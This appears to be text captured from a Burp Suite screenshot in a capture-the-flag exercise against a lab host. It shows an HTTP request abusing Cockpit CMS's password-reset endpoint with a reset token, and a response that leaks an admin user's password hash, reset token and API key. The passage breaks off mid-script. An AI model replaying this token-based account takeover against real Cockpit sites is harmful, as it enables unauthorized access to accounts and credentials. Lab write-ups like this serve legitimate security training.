 Request
Pretty Raw \n Actions
1 POST /cockpit/auth/newpassword HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 62
10 Origin: http://parkor.htb
11 Connection: close
12 Referer: http://parkor.htb/cockpit/auth/forgotpassword
13 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28hl7vpp01clqtjgfs
14
15 {
"token":"rp-fa717b5560744ef7d08cbc90aa4b241f60ffe6aa7c550"
16 }
Response
Pretty Raw Render \n Actions
81
82 </form>
83
84
85 <script type="view/script">
86
87 this.error = false;
88 this.reset = false;
89 this.user = {"user":"ricardo","name":"Ricardo"
,"email":"ricardo@mail.htb","active":true,"group":"admin",
"password":
"$2y$10$CRJIpQDo6ckCjwA68c8Uw0XIdAP0jzW9N5hYA5zp\/BiuoxVBWy
wIC","i18n":"en","_created":1624447093,"_modified":
1624626050,"_id":"60d31875353065cc7f000291","_reset_token":
"rp-fa717b5560744ef7d08cbc90aa4b241f60ffe6aa7c550",
"api_key":"account-3a99d598a40bd2d6a4b8f3eb541900",
"md5email":"15e002b749f374ad44ea33d4f34f73dd"};
90
91 submit(e) {
92
93 e.preventDefault();
94
95 this.error = false;
96 this.reset = false;
97
98 App.request('/auth/resetpassword', {
99 token:
'rp-fa717b5560744ef7d08cbc90aa4b241f60ffe6aa7c550',